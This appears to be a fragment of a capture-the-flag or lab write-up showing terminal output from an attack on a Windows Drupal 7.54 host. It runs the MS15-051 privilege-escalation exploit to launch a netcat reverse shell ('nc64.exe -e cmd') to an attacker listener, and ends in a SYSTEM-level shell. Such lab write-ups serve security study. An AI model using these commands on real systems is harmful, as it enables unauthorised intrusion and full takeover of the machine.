 C:\inetpub\drupal-7.54>ms15.exe "nc64.exe -e cmd 10.10.16.13 9001"
ms15.exe "nc64.exe -e cmd 10.10.16.13 9001"
[#] ms15-051 fixed by zcgonvh
[!] process with pid: 2284 created.
==============================
┌──(wx㉿ kali)-[~/Desktop/tmp]
└─$ nc -lnvp 9001
listening on [any] 9001 ...
connect to [10.10.16.13] from (UNKNOWN) [10.10.10.9] 57712
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\inetpub\drupal-7.54>whoami
whoami
nt authority\system